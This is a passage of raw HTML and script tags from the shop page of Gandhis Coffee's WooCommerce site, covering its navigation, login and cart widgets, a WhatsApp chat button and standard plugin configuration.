<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10592 item-level-0" ><a href="https://gandhis.coffee/community-page/" class="woodmart-nav-link"><span class="nav-link-text">Coffee Window</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-with-height" ><a href="https://gandhis.coffee/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://gandhis.coffee/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://gandhis.coffee/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://gandhis.coffee/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="610a142908" /><input type="hidden" name="_wp_http_referer" value="/shop/" />											<input type="hidden" name="redirect" value="https://gandhis.coffee/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://gandhis.coffee/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://gandhis.coffee/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://gandhis.coffee/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://gandhis.coffee/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://gandhis.coffee/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gandhis.coffee"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/gandhis.coffee\/shop\/"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"919822291806","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Gandhis Coffee*! I need more info about Shop https://gandhis.coffee/shop","message_hash":"d9a13fe0"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello 👋<br>Can we help you?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gandhis.coffee/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","cart_hash_key":"wc_cart_hash_9f2115bd19037393065073821ecd0b7a","fragment_name":"wc_fragments_9f2115bd19037393065073821ecd0b7a","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.1.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://gandhis.coffee/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-variation-prices-js-before">
/* <![CDATA[ */
var wcvp_params = {"product_types":["variable"],"format_type":"plus","show_selected":true,"hide":false,"price_template":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&#8377;<\/span>%1$s<\/bdi><\/span>","sale_price_template":"<del aria-hidden=\"true\">%1$s<\/del> <ins>%2$s<\/ins>","range_format":"%1$s+","single_format":"%1$s","suffix_format":"","list_template":"<span class=\"wvp-list\">%1$s<\/span>","list_item_template":"<span class=\"wvp-list-item\" data-product_id=\"%1$s\"><span class=\"wvp-list-item-name\">%2$s<\/span><span class=\"price wvp-list-item-price\">%3$s<\/span><\/span>","format_settings":{"ex_tax_label":false,"currency":"&#8377;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s"}};
//# sourceURL=wc-variation-prices-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce-variation-prices/assets/js/wc-variation-prices.min.js?ver=1.0.11" id="wc-variation-prices-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gandhis.coffee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gandhis.coffee\/wp-admin\/admin-ajax.php","nonce":"3d3a3cdd6a","urls":{"assets":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gandhis.coffee\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gandhis.coffee\/cart\/","checkout_page_url":"https:\/\/gandhis.coffee\/checkout\/","fragments_nonce":"eb8a22a60d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gandhis.coffee\/wp-admin\/admin-ajax.php","nonce":"3d3a3cdd6a","urls":{"assets":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gandhis.coffee\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gandhis.coffee\/cart\/","checkout_page_url":"https:\/\/gandhis.coffee\/checkout\/","fragments_nonce":"eb8a22a60d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gandhis.coffee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gandhis.coffee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fabebd0a11"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop - Gandhis Coffee","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gandhis.coffee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gandhis.coffee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gandhis.coffee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fabebd0a11"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop - Gandhis Coffee","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.1.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b9517ea9a53fe3a25ad89d77dc0a0706","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gandhis.coffee/cart/","ajaxurl":"https://gandhis.coffee/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center 